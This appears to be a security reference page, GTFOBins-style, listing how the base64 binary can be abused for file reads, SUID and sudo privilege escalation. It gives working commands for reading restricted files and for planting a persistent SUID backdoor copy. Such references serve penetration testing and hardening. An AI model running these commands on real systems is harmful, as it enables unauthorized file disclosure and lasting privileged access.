 .. / base64 Star 9,856
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode